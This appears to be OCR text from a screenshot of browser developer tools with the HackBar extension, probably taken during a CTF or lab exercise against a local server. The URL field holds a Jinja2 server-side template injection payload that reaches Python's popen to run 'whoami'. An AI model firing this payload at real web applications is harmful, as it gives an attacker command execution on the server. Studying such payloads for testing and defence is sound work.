 l1n_\sdbdb
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1:81/k?ke={{"".__class__.__base__.__subclasses__().__getitem__(144).__init__.__globals__['popen']
('whoami').read()}}